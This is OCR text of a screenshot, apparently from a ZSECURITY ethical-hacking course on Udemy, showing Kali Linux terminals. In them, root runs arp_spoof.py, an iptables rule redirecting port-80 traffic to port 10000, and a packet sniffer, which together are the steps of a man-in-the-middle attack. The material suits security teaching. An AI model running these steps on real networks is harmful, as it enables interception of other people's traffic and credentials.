 Applications Places Terminator Sat 11:38 2
root@kali: ~/PycharmProjects/packet_sniffer
root@kali: ~/PycharmProjects/packet_sniffer 146x23
ZSECURITY
root@kali:~/PycharmProjects/packet_sniffer# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
root@kali:~/PycharmProjects/packet_sniffer# python packet_sniffer.py
root@kali: ~/PycharmProjects/arp_spoof 146x6
root@kali:~/PycharmProjects/arp_spoof# iptables --flush
root@kali:~/PycharmProjects/arp_spoof# python arp_spoof.py
[+] Sent 304
Udemy